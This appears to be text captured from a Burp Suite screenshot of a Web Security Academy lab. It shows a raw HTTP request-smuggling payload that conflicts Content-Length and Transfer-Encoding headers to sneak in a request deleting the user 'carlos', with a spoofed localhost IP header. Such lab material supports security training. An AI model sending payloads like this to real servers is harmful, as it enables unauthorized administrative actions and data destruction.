 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
3 Content-Length: 219\r\n
4 Transfer-encoding: chunked\r\n
5 \r\n
6 0\r\n
7 \r\n
8 GET admin/delete?username=carlos HTTP/1.1\r\n
9 X-tlAXuA-Ip: 127.0.0.1\r\n
10 Host: 0a66002d0403707783f8239900f8000d.web-security-academy.net\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 content-length: 11\r\n
13 \r\n
14 search=1\r\n
15